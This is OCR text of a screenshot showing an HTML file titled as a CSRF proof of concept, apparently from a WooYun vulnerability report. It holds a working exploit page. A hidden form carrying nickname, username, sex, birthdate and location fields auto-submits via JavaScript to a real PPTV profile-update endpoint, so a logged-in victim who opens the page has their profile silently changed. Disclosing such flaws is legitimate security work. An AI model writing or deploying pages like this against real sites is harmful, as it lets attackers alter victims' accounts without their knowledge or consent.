 test.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>CSRF跨站请求伪造安全漏洞POC</title>
</head>
<body>
<form action="http://passport.pptv.com/saveUserinfo.do" method="post">
<input type="hidden" name="nickname" value="testcsrf"/>
<input type="hidden" name="username" value="_54166166@qq"/>
<input type="hidden" name="sex" value="1"/>
<input type="hidden" name="year" value="1990"/>
<input type="hidden" name="month" value="9"/>
<input type="hidden" name="day" value="1"/>
<input type="hidden" name="province" value="未知"/>
<input type="hidden" name="city" value=" "/>
</form>
<script>
 document.forms[0].submit();
</script>
</body>
</html>
www.wooyun.org